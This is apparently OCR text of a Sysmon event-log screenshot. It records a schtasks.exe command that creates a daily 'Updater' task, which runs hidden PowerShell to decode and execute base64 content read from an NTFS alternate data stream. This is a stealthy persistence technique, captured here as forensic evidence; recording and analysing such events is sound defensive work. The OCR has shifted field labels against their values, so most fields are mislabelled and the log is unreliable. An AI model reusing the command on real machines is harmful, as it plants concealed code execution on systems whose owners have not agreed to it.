 Information 2/5/2018 7:08:53 AM Sysmon 1 Process Create (rule: Proce
Information 2/5/2018 7:08:53 AM Sysmon 1 Process Create (rule: Proce
Information 2/5/2018 7:08:53 AM Sysmon 18 Pipe Connected (rule: Pipe
Information 2/5/2018 7:08:53 AM Sysmon 17 Pipe Created (rule: PipeEve
Information 2/5/2018 7:08:53 AM Sysmon 5 Process terminated (rule: P
Event 1, Sysmon
General Details
Process Create:
RuleName: 2018-02-05 07:08:53.750
UtcTime: {b231f4ab-0305-5a78-0000-00101b276402}
ProcessGuid: 8992
ProcessId: 0
Image: 10.0.16299.15 (WinBuild.160101.0800)
FileVersion: Task Scheduler Configuration Tool
Description: Microsoft® Windows® Operating System
Product: Microsoft Corporation
Company: "C:\WINDOWS\system32\schtasks.exe" /Create /F /SC DAILY /ST 09:00 /TN Updater /TR "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NonI -W hidden -c \"IEX ([Text.Encoding]::UNICODE.GetString
([Convert]::FromBase64String($(cmd /c ''more < c:\users\q\AppData:blah.txt'''))))\""
OriginalFileName: C:\Users\q\
CommandLine: DESKTOP-O153T4R\q
CurrentDirectory: {b231f4ab-a303-5a66-0000-002087720500}
User: 0x57287
LogonGuid: 1
LogonId: 0x0
TerminalSessionId: 0
IntegrityLevel: {b231f4ab-f2e9-5a77-0000-0010cb670802}
Hashes: 11020
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 2/5/2018 7:08:53 AM
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)
Level: Information Keywords:
User: SYSTEM Computer: DESKTOP-O153T4R
OpCode: Info
More Information: Event Log Online Help